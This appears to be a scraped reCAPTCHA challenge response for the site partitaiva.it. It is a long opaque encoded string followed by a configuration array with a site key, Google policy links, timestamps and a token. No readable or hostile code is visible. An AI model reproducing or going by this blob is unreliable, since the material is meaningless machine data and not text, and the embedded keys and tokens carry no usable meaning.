OcKmLHRwwp5FIsK9w5sQPsK8wo4Fwo3Dpg/DgMOiV8KESsKoL8KJc8K3R8O4w7YeNxTDpVjDhSogwp5jwqA5A2wqT8KoP8OOSsOzd8O+NcOXwpPCgxXCk8K/wrIOdMOfN8KbwrIIBsKxHcOSwp3DuQcWwrUSbQXDk8KoScO1CcO/woxCw7zCp8OXFDRsJMKQAcO/WMK3cQglBsOGw7HCrzbCl8OkwpNQTMKdf1Rpc8KTwpXCtMOQYMOEw4gRMcOFwpYcUk/CkWTDtcO/wokzXcKiw7ZpKDhGwoAdCsKGEMOJw6QKe8KPMDUJwp7CrcKfw6Qqw4zDg8KRFULCs3TCiVZJI8KXw6c0wrPCulMieFkcLGgAwr8CLBh/fMOdIWgCFEbCi8K1c8Khwp7DjcOvw4nDngUABMKJwp3CgRhEJMKIw6xcFXLCqwZ6YkY6w6jCicOmworDmBDDgSxCB8KHXVISwpnDrlQ4wpHDuhjCqG5twpXCtyITHRnDmmNmwobDr2XCn8O7wrAjScKfwo1FPy3DoDzDpEl0LMK8w6U/UMOqGjwFNTxWUg3CqkpgJcOQMcOnwqlJBnISwq4GwrLDpn9CMMKTU8KmZmzDtmtdIcO9w5XDisK9AsONwohsw7jDsiAXMA80CMO0Z1LCpMO8w6IEI8OOwoQyDGNnw53DvsOPwo/[base64]/wpLDiBs1w7zDocKsw5bDrsKSw4EUw6vCosOAwpx8AkRCImljMgTCo2Z6MFtZeXUTwpYLw6x8LMOHw48HEC7DnMO9QsK2wocHwp5Tw4HCjMOqRzthBnLDunJAwp7DnQosw53Du8OtE8KoCDHCq8OPImzCrDUoIR/[base64]/f2PDisOfwoJxQQ/CvxVuwprDtMOcAsOVwo5sDcKHwo3DpsKyw7PDg2DCgcKHw4QMcR/DnsKeT8KbBMKpUgtKMjBMGgfCmcKRw7LDu07DpMKrw6ZQWMO/wpocFcK1c8OwMMO8OXfDojrDnMKTF23CmcK2HUYJDsKjKSVkRcOqPHvDoMKowpRKw5PCk8OqwqAzwrMRwrLDpXnDhUvCq8KDJsK/ChLDlcK3CVzDq8K6KcOewrQJw7N8cW0Yw6V+Jj7Cm8Kbw7LDoAB3wo54McKwIcOcasKGwp07VVpdw4LCkMOQC8KHwqLCtsKGUhBJQ8KgwqTDpsK3w4/Dh8KgFRvDlMO1wqrDsRDCpzHDglYrVSHCmcKTwp4MXcKZw6RQbsO9asOywrBkTlDDmg/[base64]/DlThwwqYrGE/[base64]/Cu8Khw7nDp2TDohYJEcOnDWnCokvDu0MFDsKzPhEgwqgWHG0IFsOhwrDDpsOnJMKzw73DhXYiw7UawprCgDLDo8Okwpkxw5TCoVbCkBDDhl9iWsO/L0LCsj/DkTHCqsOVw4Yyw4bCn8OwaRDDgCsfw6VGacOGCkzDlG55ZzvCiMO3Zw0Dw7tkw5IgwrJUwrc3YsKKCcKfw4YdwqIMM8KDSsKEwqkbw7fDlFR/[base64]/Ch8KrQ8Oaw5o2QMOAwqnColXCpT7CiMKCw63CpCXDh8OtcMKiw4fCoVcaIMK4wqBnNMOiXQhgW8Oyw5oYwqBiw4nDj3gZwrLChyt1R2h4NcKzLHU7FkPCoEd8ckxaPnVNbzvDmG/DuQ/Cgm3DqMK2CUDDq3nDrGpaw7bDkR8vwooxw4zDskbDrF9uW0PCuzNfwqHDrF/[base64]/[base64]/[base64]/Cimwuwo7CkMOXwr02w68rwqrCkMK9w7sjXMKoKMOvQMK+w4/Dr2YFW0YOw6fCuC4Xwr3CrcO+w6hjKcOnw7dAw5XDoMKYwpdMwr07KiplBMKxw6xpwpltbX3Ds8K9egI6w71LV0jClsKaw6F1UcOcwqjDskZkwphsw4bDlWjDvHFLw7rDqyU3OGpnDHJNDsOQwqUUwqVsRcOSwqJ3wqN/fQLDg8K5w5BEw5BYB8O3w4/DtD0Jwp/[base64]/DtsKPQsO5YTctwrUuTMKqfiLCphkjSMOpJ8KAScKtOMO1wobDmsO+w6/CkMKICcO/UMOMw6LCh1o+wrbDvmbDi8KpXlLCp1ofa8OhWsOfwpDCmisUVsO0FcOGwqJqS8OnCQUtXwDDkwcIwp7DksKuw7M8woscOnhECCDCkEHDuMK4w5U1VHVTwprDjj/DjFhrRQVYc8OcwrVsLBJSKMKQw7LDpMO3dcKgwrtUNEYJI8OYw5cIAsKUw5jDj8OQBsOAfz4iw7XDkFfDo8K4OiLCv8KaZUEhwrnDnFnDvhrCsEc1w4BrwpwKwrJ9wqLDvyzChAHDtwlnw5c2w4wgw6/DrsOIwovCt8KiQ2fDr8Kvbw4tw5ZRwqBJwoR4w5ErBS5rw4/DiMKSw6jCqcKnw4RGeGIvwr5dbQzCjcOew7/DsMKKwroMwohIEldTV3BYTWd9w4VjwqzCgcKiwqjCpzXDmcK4w6/[base64]/[base64]/DvsOdw5jDp3PClcKVUcKxFMKcw6ZfWm0Zwrp0wqwjFhnDum/Dl2LDmzDCtTbCr8K0KMOfw7QrwpLDo23Di8KhwoBgwozDrsKPAX9NUcOIMMKdwrsMwq4Tw6hiNknCkj7DlsOTbjTCocO+aEhIw791UcK5w7cLw6FlfkINw4bDnyDDnjzDpcO7E8OcA3/DhTl4UsKhw6LDkcOrwrfCojdkBjrDoEjCsMOLw4zDg2HCm2DCiMKgSGXDnWTDlAPDnDrCnh3DqsOCwpdFSsKzVC7Cg0tUXx/[base64]/Dgi10B3UVEH7Ct2LDusO4w747wpE+A8KMwoDCoMOdw4UHw6Rcw4EqwpFywr1qJcOVHMKpL8OfUsK0w7UePsOtfMO6wo3DjwzCksO3K1LCt8Ouw4VJwq14eW9yUW3DqGVPwp/CicOjY0EBwrfCnSHDkhgKVMKhDVgxRBYfccKIXk55EMO7BsOldnrDm8OdVXfDusKbwrR1akDCosKjwrPDh0DDqXvDmCxQw6LCh8KTLcOYX8KSVGvDkcO7OMOhwpjCmjLChz9Xwr3CtMOMw6DCmG/DpQjDmcOFN8KHGEkaF8K6w6PDpMK0w4Eaw73Dp8ONWMOGw4FuwplFQC/Dl8O2w688VnBIwp1FainCtS7DuwTCmhdPwqQTTcKpwpPDlzxzwos3HEXDqSbCucKhOEx7wqNXS8K3w58RW8Kaw64VIVbCs2DCvAYswpHDs8O7w7Fmw6IuGR3DtcKAw5nDqwVrwpHCrj/[base64]/w7RKw4rCoUcfw6sxfEVdXWLCii0dCsKNK8K2wrZ3TsO+w6TCnsOBwqcmPRHChMKkw5TDlsKHZMKtB0pKanU8wogFw6Yzw4t8wq/[base64]/DvWp7w4nDjGXDiSbCtzdkwp3DlsOWwowow7YrZ8KkEmTCkMOdGMKrwpTCtA8awpLCucK8PjQYesOKO2UIE8OoTVDDtMKiw7PDiWNOFRQtw4fChcOMw7xPwqzDpn7Dvi0lw5DChwdSwpwYSDcJd1/DicKfw4/[base64]/Cq8K9w7/[base64]/[base64]/Cs0nDoGlySMKPw5Ykwo0CH1/[base64]/w4/DuAlzw4/Ch8OjPsKKw48Hw6IcN8Kdw7JhCsKYwqfDv3zCscKqw5XCgC05OMKcw50KFw7DssKrOmrCncObM2FRVHnCl33Cjxdiw6IOZsKMUsOAw6TCn8KcKmPDgcOqw53Dq8KHw4BRw59ZXcKpwonCvMKzw77Dg27Cn8KOeF9pdS7DlMOvwoV/[base64]/CksK4JyIGCizDssOAw7TCiMKeSmomK8ONOcOFw4AZw5gSI3TDtcOKw6YtwpTCjTrDh0HCr8KndMKcWSshLMOWwqB7wpLDkG3DsMKwUMKAaT3Dn8O/ZsKqwoR7RChDEhhRSMOWdErCscORNcOsw6DDusOxBMObw798w5LCjsKfw6k1w5cwH8OzAQRAw4J0acOSw64dwqISwqnDgcKFw4rCnQ7CncKCTMKWLitedURAHsOPX8K+w4tYw4jDkcKlwr7Cv8KvwovDinpdAxRhODdIJBpnw5HDksK3VMO9CA7Dol3ClcO7wp/DsAnCocKMwoFtFxzDhxd0wohQOcOYw7o8wrdBEX/DsMO9LsKtwqBlTx4zw6jCkMOrNQDDhcO6w5XCh3jDgcK4Ql0ywrRSwpwCMcKXwrBzYmfCryB/w7kxTcOVQVTCgGDCjz/CtwAZL8K+LcKofsOoJMOpaMO7w5EBCUxsJxbDv8OoaBjDlcKyw7nDjjHCrcOlwrB+ZQ/DgkXCuhVcwowjZsKgU8OvwqNKe1YTYsOLwro6CMKjaDrCngzCuQN9JGxidMK7w7pOW8KTwpNxwplTw7vCgHN/wqFreBbCksO0K8O/XwjDnSsWHkzDujDCncOcVsKKKDQSFkbDu8OIw5DDtCXDgGUTw7vCnnzCicKTw67DncOgOsOkw4bDkMKERCIOH8KCwoHDsWF0wqjDumHDi8OidnjDpw5FCGNsw4PCiFTClMKiwr/DlXktwpAmw4wpwokXWnrDpCrDqsKTw4fDt8KPQMKBQ2ZEazfDhMOMKRfDo10swovCtXtfw7ksXXRrWTd8wr/[base64]/Djn7DmVrDoHsPwpExI8K2w4zCmsK6wrxgQknCoGt/G0TDrcOCc8KdZBdxw4pOc8Ome8KJwr7ClMO3FCfCkcK4wpXDnwd8wrPCg8OCEMOkfsOqATLCgMKpY8ORXxMHwqE2wr/CkMO3CcOCPcOlwq/CvifDgXM4w7/DujbDjidCwrLChA4Cw5ZNWkU/w5Abw6l1DkDDhzHCmsK/w6DCnEfCsMOgE8OTGQhNDsKJe8O8woDDs2DCo8OpNsKiCS/DgMKwwovCv8KpUQzCvcOmZMKxwpBZwrTDkcO+woLCvcOoejrCnnvCjMKtwrY9wrXCrcKzHAQIBGsUwqnCu1NOMw3DmFhowrXDpMK/w6xFFMOSw557wqVdwp1HSC7CisKxwol0ecKQwooiWcK5wr9gwonDlzlmO8Kfw7nChsOJwoNHwo3DoD7DskIaLzIBXWzDusKAwpNwckAIwqvCisKZw67CqD/CicOgRWo/wq3DrzsuAMKRwoXDu8OZV8O7B8OewqbDnFFcPnzDhQDCsMO2wrnDkH7CncOiIn/CtMKlw5E4d2fCky3Di1PDvTTCgyQrw4jDvUQGaH02FcK6QDVCQjbCisORY1o0HcKdEsK+w7gnw4ZOC8OYaClpw7TCncOwbDXDtcONcsKpw7Bgw6A5XHoEwoDDsCjCoR1Aw6cGw7MmKcOzwrpnaCnClcKWYlYCw5/[base64]/DrCfDjkvDpXvDmEnDhgzCkkbDvAE8RB3DhQgfLzZ6K8KzSm3DmsObwp/DhsKfw5psw5oyw7zDj3/[base64]/worDi8KkWDTCg35Cf8OMbUXDjcKuesO+wqctA2LCrsKyUWnCkcKlKERlXMOmGsKFG8K0worCm8OMw5BUYcOKHsOow6YoHXbDv8KBWl3Csx5owrYzw61BHUzCoFxawrULdTXCmw/Cr8OhwpM4w4h9K8K/[base64]/DrcKKw7pqaMK7RMKLwrBhGzjCmnLChVJuwr0fNxnCgMK4w6TDqw1pJDJawrZrwq1/wptKETTCuGDDm1hPwop3w6kJw6FUw7rDiHPDtsKCwrzDmcKrWjISw5LDkgLDk8KuwrjClxrDuE5seUpKw6zDmUrCrA8SBsOaRcOdw5MvHMONw4DCk8KZHsOEdF9fNgIgWcKKcMK0wqB2NwfCncO2wq1oKwUHw6YCXgnDikPDrHcdw6nDgMKfDgHCkTsJc8KwPsOdw7/DhxMnw61iw6/CqDNEIMO/wqfCgcO4wo3DgsK4wq5ZGsKUwos9woHDjB50f28mEMKIwpnDgsOwwqnCpMOVO1EIUFdlLMOAwqYPwrcJw7nDnMKJwoXCs3FKwoFOwpzDu8Osw7PCosKnPg0fwoA7LzoDw6zDkCI1w4B0woHDncKjwqVOPnEvZ8Odw653wr49TD97RMOFw647SnsbXTTCrW/ClAYjwpTCon7DuMOzBVVsRMKew7vDhj3ClVQqBTTDpcOswrcKw6QJMMKww7TCi8KfwrTDp8KbwpDDvMKAfcO6wr/CtH7Cu8OWwpNUW8KSfg5twoDCj8Kuw4zDnwPCnUFUw4bCp0olw78Zw6LCp8OjaATClsOzwoFPw4bDlDYBYx/CvFXDm8KVw6jCu8K9HsKZw7pOPsKfw47Cg8OZGR3DkHDDrmp2wrHCgBXCgMKjLA9tH13Cp8OaTsKZVibChHPCoMOrwpBWwpXCjw3CpU1jw57CvWHCpjvCncKScsKyw5PDrHsHe1/DhDFCM8OvccKXcFUwXm/DoBZAZgPCj2QCw7Yuw5DCmcO0TcKuwobCp8O9wrzChFRIMcKQZmHChQAdw6DClsK+SXwZRsK2wrk6w7UZCzPCnMKKUcK4FX3Cg0bDlsK3w7JlEnUJfl09w5lzwqpYw4/DnsOVw6nCq0DDr19SSMKLw6MkLDjChMODwqB3AHttwr8IY8KDcD7CtBwCw67DthHDoFA4eDEoGD/[base64]/ZBzDnBPChcOFccObKkUuw4nDicKow6s+ZsOTwrJBLMKvw68QPMKAw6VDU8K5QxY2wpVuwpXCnsKQwqjDgcK2E8Ozwp3Cn3d5w4XClFLCk8KXYsO1CcOhwpI9KsKIB8KAw6tyXMKxw7DDnMKMfmkMw51/CcOFwqxGw4x0wq/DoQHCnnDCgsK0wr7Cm8KqwqXChSHDiMKqw7fCqcOJesO7QVsBJ05wP1bDjAUkw6vCuk/CrMOiUjQgWcKgUQzDgTnClkrDqsOVa8KcVADDisKTRTLCp8OnfcKMYH3CkQXDolnDijteXsKBwrpCw5bCkMKTw6/CoknDtm54El8PEGAHdMO2BENPw4/DgMOIBjE1F8OVDS5fwo7DicOCwqRbw5nDoXrDvj3CkMKVOkHCklU7OHZSK3Q0w5tOw7zCl3/CgcOJwo/[base64]/CuibCg8KEHcKHEsOrw5URE8OewpNnY8KCw7U3TcK2wpFLWUwmQk7CucKiTljCrHrDmULDnl7DtVpVcMK5PgQJwp7DuMKhw5AkwpF0EsOgeQjDpQfChMKCwqtmb0PCj8OLw60yMcKCwpnDnsOlS8KUworCjysxwr/Do3xQB8OcwpbCn8OcH8KUL8OTw5AzTcKNw4Vba8Ohwr/DuBbCnsKZI2nCv8K3fMO1P8OEwo7DmcOHdXzDusOlwprCocO0WcKUwpDDjsOmw792wok2JS8/w7VuRHUaUi3DqiHDgMOyIMKcZcO6w5oWAcOsIsKQw5tXwp7CkcK2w5LDqA/DqcOtUcKpZgJ5aQDCosOJHsORw4HDqsKzwopUw6/Dmgs2JFbCgmw2XFkSHnERwrQXHcO4wrFKMAbCkjnDjMOCw5d9w6dzYcKSNVLDnQIsbcOtYRxBw6fCssOPasKxA3tZw75XO3LChcOjMwfDlRZGwrTDosKjw6Imw5DCncOdD8OyYl/Cuk7CqMKVwqjCll4Tw5/DjsOLwprCkS4Aw7pFwqcsXMK/N8KpwojDoktMw5opwrzDoCk2wqXDnMKKXibDgMOWL8OZPBkPAnnCtHZXwpLDlcK/XMO9wqXDlcOwFDJbw5VtwrpLeMK/Y8OzBmtZeMOGWCBtwoJWIcK5w4TCvWtLc8K0V8KTIMK/w7MZwoAOwojDiMKtw6XCnjYTalXCrsK7w6cCw7kkXBrCjzjDkcOSVzXCusOBw4zCucKSw63CsjIBADQEw6V+w6rDkMKGwosIJcO9wo3DgBh2wrnClB/DlBXDj8K5w7UXwrcrTXNqwqRPPMKfw5gCWn7CiDnCq3VQw6NqwqVCNGDDlxDCv8KTwrNAA8KCwqjCpsOJcTsfw6VwbBEaw60PJMKgw5VUwqdAwpAHVMKmKsKOwphDXDtFIG7CrXhAAHTDusK8LsKle8OvJcKAGUBJw4MRWB/Dnn/Cl8OBw63ClMOSwosUHhHDisKjdEbDkyB+F2AOEMOaFsK4VMKRw7LDshrDosOBwoDDj2Y1BHpbw6jDrMKaGcO2fcK7w74Swq7CtMKmRMKTwr4hworDohQ9HD8gw7TDpUt1DsO2w6BRwqfDs8O5LhFUP8O/OXLCs0LDk8OjEcKBIRjCp8O0wo/[base64]/ClWrDoAZGMMKIAMKuwqnCrcK2w5rCp8Olw4DCq8KLbMKOEjMrD8KcCmrCjcOiw6QOIx4VFGnDrsKAw4HDgR0Hw7cHw4YjfzzCpcKzw4rDgsK/wqVYOsKow7PDmXnDn8KtACwvwrjDvGYXIsOjw4s4w70Ub8KpXV1iRUJKw6JDwqDDvx8Tw6bDisKXIEPCm8K5w5PDgMKHwpvDpsKewqNXwrRTw5HDp3RuwovDhGMdw7/Dn8Krwqp+w7TCnB44wr/CimHClMKvwpEFw5EAQsO7GTRnwp3DgDbDsV7DmWTDkl/[base64]/cMKSaibDicOFwq17T8Oyw6vCpCbCgik9wrEqwoZ1V8KAbsKGFQfDhBpAccKmw5PDs8Kdw6/DmMKiw7bDhDfCgjrCn8K0wpvCnsKHw4nCswPDt8K9H8KvRnvDp8O0woLDlMOhw7/Cm8OUwpU5acOWwpFKUBQCwrYywqg9NsO5wqnDjXfCjMKLw67DjcO8L3Nww5I1wo/[base64]/[base64]/CuD/Dh8OefkPDqw5CwqVTwpvCkMOgwqx0aXnDrcOFLhJwMF5swobDvGFGw7fCi8KZesOvFUJ3w60+N8Ogw6/CssOOwpnCosOBa2l5IA4bKz0ywqDDsEVkQ8OXwrgpwp5hHMKvN8K6fsKnw5HDr8OgC8O/[base64]/CscKLFMK5w4Yke8O7wpEBwqzDucO5w5tuW8KqKMO+d8OtwoZew7duwo9Yw67CgXUbw6/CgsKYw7BBdsKZJDnDrcK0ejrCkHDDpcOkwpPCqChyw7HCtcOXFMO4a8OawolweHx5w5TCgsO0woNITkjDi8KGwoDCmmQow5/Dh8O8EnzCqMOfBRrDp8OMEB7ClQo4wpLCnTXDgVZYw71tPMKeKmVbwqbCnsK3w6LDncK4w5LDk05iMMKMw5HCmMKBG2B6w77DhlNRw6HDunZMwp3DvsOiEW7DpW/CisKbC0J1w4TCncOqw6IvwpHCt8O8wp9dwq/CusKYKVZ5bztQL8KAw4TDqGQRw7EPAk3Do8Owe8OfTsO6Xw8zwpjDjUJVwrHCgRHDvsOpw7JoPMOgwqMmesK5cMOOw4oJw53CkcKUeRTClsKtw5jDu8OlwrjCncKqXzcbw50ueEPDqMKqwp/CgMOxw5LDn8Oow5TCqAvDrBtNwrbCoMO/FQNmLwPDl28swr3ChsKvw5jDv0vDpMOsw4gxw43CjcK2w69Ie8KYwrvCpCHDlgrDo3JBXUrCgmw7fAgnwqBqdMO3WSEcWzLDmMObw4d4w6VHw7XDrAjDlVbDs8K3wqHClsK0woAyFcODVMOpC095D8KLw7nCnhFzHgrDuMKFX2XCicKMwoIvw4DCsRbCjG7CpU/[base64]/DiMKgwrYww4N1wqbDoMKWwqbCucOJNMK1w7vDnsOPw7QnOTbCtsKGw7TCusOkBk3Dm8O9w4bDs8KgLV/[base64]/DjmLCmMOUcgM2wodBQ1TDoFJiB8KAJ8ODwqnDuxLCp8OvwrXDhcOcIcK6RA3DgQx9w6jDqnfDlcOiw4Q/w5rDs8KaBiTDokk/wpDDkn1/fj/CscOXwqU5wp7DggIQf8Kqwrtkw6jDnsKAw5/CqEwYwpTCvMOgwrF1wqIBXMOkw67DtcKjMsOOHMKDwq/CvsK0w5lAw5zCicKfw6ovS8K+XsKiMMOfw67DnBzDgMOLd3/DlmHCnGo9wrrCl8KCB8OxwqEtwqYXYX0OwqpGE8ODw4NOZnUrwrcWwpXDtULCucK1HE0Mw7nClmlKK8OIw7zDrcOewrTDp2XDlMK1H2sawo3CjjJDP8Kpw5luwqnDoMOQwrg+w6FXwrHCl0xlSD3Cu8OWIDEXw7vCmsKMfAJuwr/Dr3PCqCJdKzrCqS8PFwTCi1PCqgFWEjzCmMOBw5jCvxTDu3AeIMKlw5V+C8KHwpAGw4XDg8OYFFMAwqbCl3jDnCfDoHDDiVolT8OWBsKVwrQlw7bDkRFsw7bCrcKow53CvAnCjQxAEj/[base64]/CvQnDkH3CgETCtcKuZcOFGSrCiMOdAcKNwq1lDgzCnkfDui/DthdGwpfDqhUuworCqsOEwoUGwr9VDHzDtsKYwrUFHVQsasKiwo3DvsKrCsOpEsKKwrA+PMORw67DusKKIx0zw6LCryBrXTB5w4PCvcO4FsOLXRPCiElEwohMMnPDocKhw4lFcWNIDsK4woUVWcKKMcKlwrJrw554ejfCnAh4wqnCg8KMG2YJw6k/wqsQSsKCw7zCmn/DuMOAZcOGwofCqRt/[base64]/[base64]/[base64]/[base64]/HEvCi1MjZXHDn8KjecKKwqsHwo1UBnRxw6/CvsOAHcOHwoEHwoDCpsKYD8K/dH4yw7B4b8KPwo3DmRHCt8OHWcOJTFjDj3l0IsORwpwfw5jDoMOELwl/KHlgwqF2wrI1T8Kzw4MVwojDi0EGwrHCkUhGwozCgBVpSsOiw6LDtsK+w6HDtDluCUTCi8OkCjBKeMKPfhTCs3vDo8OHeErDsCUhdgfCpQTCmMKGwrbDmcOzczTCiBlKwpfDtzhFw7PCmMKkw7F8wqrDkHJldx/Cs8Odw4NaTcOHworDjwvCu8OibEvCp0NnwrDCtMKawqQ7wp5AP8KZKHpRUsKuwpwqecOLaMOmwrnChcOxw4DCoRp2acOSacKmR0TCuGJXw5pVwpA6GMORwrPCogDCtEBbTsKhZcKTwqxRNWUZDgkCSsK9woHCt3rDtsOxwrfDnyU/H3AqGBUgwqYRw4PCnnx/w5bCuibCilrCusOPIsOyScKKwqxePjrDpcO1dE3DgsKPw4DDiSrDngIlwoDCmXQTwoDCv0fDp8OUw7UbwrXDrcO4wpVMwqcjw7hew6UsdMKHLMO2Z0nCoMKBbmtKZMKww6onw4vDiX/Cljgrw4PDusOBw6U7JcK3dF7DjcOYasOHUwrDtwbDvMKaeRhBPCXDp8KITW/CjMO6wqXCgSnCnyTCk8Kbw61qdzkuFcKYaFJlwoQ+w7AyCcKww6NyCV3Dv8OCwozDh8KEXsKGwqULVE/Dk2/Cq8O/QcO2wqzDtcKYwpHCgMO8wo3ClWRFwoQiSzzCgBtwJ2nCjyfDrcKgwoDDqmIFwpRWw4JGwrYiUsOPa8OCBWfDpsKsw7IkKydGesOvAxIEX8KpwqhANMOwBsO9WcKybyXDrj1zPcKzw4Vbwp/DssKWwqXDhsKJdXwiwoJMZMONwoLDtcKTcsKLDsKXw5lTw4ZTw53DinDCicKNOTEwZ3/DuUXCkjAhc1xAWXzCkSnDoUjDs8OEaAYZWsOfwrPDr3fCiELCvcKywp/[base64]/[base64]/JMO0flzDi8KLfMO/CsOTw7MiVMOgJMKPw51IVzrCmz7Cjzd4wpZSXXPCvMKiR8Kww5kHc8KeCcKdHADDqsO8EcKFwqDDmMK7AxxowoVRw7TDk3VEw6/DpkN8w4zCmsOhOSJ1BTdbEMOTQj7CkRFkXzIuGjjDsSTCtcO0P0onw4FxA8OPJsONVMOqwowzwonDpUQHBwTCuSZmUiJDw4FVaBvCjcOqN2jCj21TwoE6LDEEw6zDu8OQw5vCkcOOw4o1wojCkQRmwoTDn8OkwrDCn8OcRzxkGsO1XxDCkcKLPMOEPi/[base64]/CpWxswojDtsO2w6sCfsOvw63CpcK0w6Yuf8K/wpHCrcKYbcOQQ8OBwqVdPAtDworCj2zCicOxGcO1wpwDwrB3IcOnNMOuwqQ5w6QETRbDqjd3w4rDlCNVw7waFibCmcKNw6PCkXHCj2dGTsOhcyLCiMOmwrHCq8Okwp/CjWAfbMKwwrtxeADCksOTwp42MQ40w7bCusKoL8Ogw4lwewDCk8Kcwqkgw6pKEcKzw7fDoMOEw6DDlMK4PHHDtlBmOGvCn1UDQRodXcO7wrZ5TcOzFMOZScO4wpgjScK7w70oJsKJLMKkO0d/w5TCgcKSM8OZegFCc8OEfcOdwrrCkQFZYCxkw690wqnCg8OlwpQnLMKcEsOSw6Isw77DjsOwwoNiQMKLZsOdIynCuMKMw5w7wq1fOEAgPMKRwp1nwoErwrlQccK/wrYAwotpCcKqGcK4w6kzwr7CiFHDlcKNw4jDisOsNhQaKsOoYSnDrsKHwqA/wpHCssOBLsOnwqjDpcOFwoc3ZMKOwpUpfTjCij84JcOgwpXDjcK2wogVRVnCvy7Ck8OpAlbDqSEpd8KDADrDmcKBTsKBB8O5wpIdY8O7w4fDu8OywqHDqgB5AjHCsz1Gw7hBw6AnecOnwo3DssKJwr8Nw6/CujoIw5fCg8KiwqzCqlYWwpAbwrh7I8KJw7HDoz7Cg1XCmMOpc8KUw5jDlcKAC8O8wojChsO6woA3w6xPWmnCr8KDCAN3wr7Cl8KNwqnDkcKqwqF1wqjDgsOCwpo0wrjCvsOrw6XDoMOrfB9YQm/CncOhG8K0SXPDri8Na3zCrS81woHCnDDCnsO7wocmwqAAa0h9TsKIw5E1IVBUwqvChjcmw5LDiMKJdztqw7o4w4zDm8OzGMOlw6DDj28Yw53DgcOAFHnCnMKuwrXCoGsaeE1ew5YuK8OWXHzCoRzDjMO9KMOfHsK/w7vCkAnCnsOVW8KIwpPDvMKuI8OAwp5bw7fDjClEc8KuwqB8PzHDoUbDj8KCwonDl8O1w6w0wqPCnkdAI8O1w6NLwoJew7Ayw5PCnMKeN8KowpXDqMK/eUszaybDokxFJ8KRwrQCKC9GdGjDkQTDksKVw4FxO8KTw79PYsOGw6TCkMKnR8KawqU0woZxwrDCmkDCizDDmcO3JMK7fsK4wovDukdFb3YfwqbCgcOdfMONwocqCMOSYhjCicK4w7vCqB/CmMKqwpDCp8KJP8KLKDIJPMOSEwJSwrlCw5vCoEppwpQQw6Utaw3DiMKDw6dNAMKWwr7CniN0ccO9w6XDh3jCkSUKw5QAwqELDMKQW2kzwpnDi8OZE3xLw7QXw6LDijVHwrDCthAcLT/DqiFFOMK0w5vDhVlTCcODd0UnEcOsNwYCwoDClsK8DWXDs8OWwpbDqlQIwo3DusO2w68Vw5HDlMOTJMKOAy1pw4/CtiHDngM3wqzCk0xCwr/DlcKhWkw1J8OsHTVHQXbDuMKRfMKEwq7Do8OadFdhwrdjDsORVcOXDcKTVsOLP8Oywo/DrcO0HX/CsDUhw6fCtMKgXcKEw45vw6fDqcO4ISRNT8OIw6jDq8OdSFc7U8O3wq9BwpXDm0/CqcO+woVMTMKzQMO7MMKUwrLCpsK/VDRbw4pqwrNdwpfCiAnCvsOeKcK+w77DtwdYwqdzwqAwwpsDw6PCuWzDsSvDomxdw5LDvsONwofDtQ3Cs8OFwqHCukrCnzDCo3rDrcOEU2rCnUTCvsOew4/CmsK8bcO1RsKjK8KHH8OxwpXCusOWwpLCnG0tNSMccmsIVsOfAcOvw57Dq8O7wqJjwrTDr3AdOMKRVwINPsOjcktOw6YfwoQNFMKMW8ObCsKHdMOnBcKGw5EIdFvDrMOxw7whWMO2wq8ww6/[base64]/[base64]/[base64]/CkQM4wrUfTMO6w50VwqIsHsOvasKQw4DDmMKXa8OIwowSw6HDncKNFA8vH8KdKDTCv8Oowpghw65Mwog6w6/DpsKkcMOSwoTDpMKUw6g4MDjCi8KpwpHDt8KaNXNAw4jCtMOiS2HCrsK6wrXDv8OjwrDCisOKw5NPw43CtcKkOsK2YcOXR1HDh1HDlcO5RCnDhMOOwqfDvMK0DnMXaGNbw5IWw6dPw7wUwpZFKxDCukjDm2DChkUjCMONKHxgw5Mvw4bCjjTCh8O7w7N/ZsKdEgDDoxPDgcKTdG3ChiXClxUvW8Owcn0qaFPDjcOBw4FNw7ABE8ObwoTCgHTDhcOZw7YwwqjCr3TDnjw4YU3ClAgnCMKiM8KwOsOIasK0JMOeTzjDjMKmPcOGw6nDksK+BMO3w7hxJV7CvW3Dlj3Ck8OHw6xELEHCmiTCgl5Dwr9aw7Z/w59cbDdTwrc1PcOkw5dHw7dpEVnCiMO/w7HDhMOYwpMdfQnDvREyEMOlRcOswok0wrrCt8OAEMOzw5PDjVrDjBPDpmbCl1TDosKuLXzDpTZZP1zCssOfwqbDp8O/woDDg8KAw5vDhUQaegoSwq7DtT0zFEoGZ34dc8KLwp/Cm0JRwq3CnzJow4ReRMKIQMKvwqTCpsO1difDuMKhLUEHwrPDm8O1AhMTwpknL8OKwqXCqcOKwpw7w4slw6zCtMKKXsOIP3o+FcOawqFNwozCrcKiRsKNwpzCq1/DlsOlEcO+R8Oiwqxow5/Du2tyw6LDg8KRw6TDtmTDtcOFZMKVXWRsHm4OYQc+w40yUMOQBcOSwp7DvsOJw6bDpizDtsOuDGjCg1/[base64]/Ds8K7woLDqFQaw5cZMcKPw47Dl0YywobDtcKFw5oswq/Do3bDlHbDuHXCg8OSwrLDvmDDqMK5e8KUaCnDqMOCZcK3Fm1wQ8K9c8Opw7XDksKrV8Kcwq3Ci8KDUsOBw6tRw4jDlsOWw48/GXzCpMO6w5FZHMOCYVTDtMO5DybCoQM3V8O3EmbDqzYuBMO2PcK5ccKhfTIneTwrw7/Dn34mwpZXBsO7w5PCn8OJw75CwrZFwq3CvMOnJMOmwp9zTA7CvMO3KMKHw48iw7EZw4/CscOPwqMNwojDicK7w7xzw6PDt8KwworCrMKAwqhWLHHCicOfLsOkw6fDhHBDw7HCkA1Twq0Zw40NccOow6wdwq9Vw5PCo01wwqbCicOMcWPCkghRCD8IwqxCNcKjfQEaw4UfwrzDq8OtdsKPQMO/OBXDnMK2Oh/CpsKxO2c7HMKmw6bDqTjDlFI6OsK/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.partitaiva.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nIHsfFtOz37CZ/tFAm2RRdEfYysaUvet7Lc6I6GF0aQ\\u003d\x22,1,0,null,1,1769091918757,0,0,[228,221],null,[79],\x22RC-elqa0nfq7pJN1Q\x22,null,null,null,null,null,\x220dAFcWeA7dvveBWp5z4zS_izVGdIQQFqyJdjqcmnxqSfDnEGQ1fOlutRz9DMljcK6FrCr28xRm_MBBQZvjcxX0VAy